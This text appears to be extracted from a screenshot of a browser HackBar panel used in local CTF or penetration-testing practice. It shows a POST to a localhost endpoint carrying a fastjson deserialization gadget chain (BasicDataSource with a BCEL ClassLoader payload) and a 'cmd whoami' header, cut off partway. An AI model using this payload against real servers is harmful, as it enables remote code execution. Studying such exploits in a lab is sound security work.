 localhost:8077/hello
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 审计
desktop-g5upslj\miku
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar AdBlock 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost:8077/hello
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
code={"name":{"@type":"java.lang.Class","val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"},"x":{"name": cmd whoami
{"@type":"java.lang.Class","val":"com.sun.org.apache.bcel.internal.util.ClassLoader"},"y":
{"@type":"com.alibaba.fastjson.JSONObject","c":
{"@type":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource","driverClassLoader":
{"@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"},"driverClassName":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A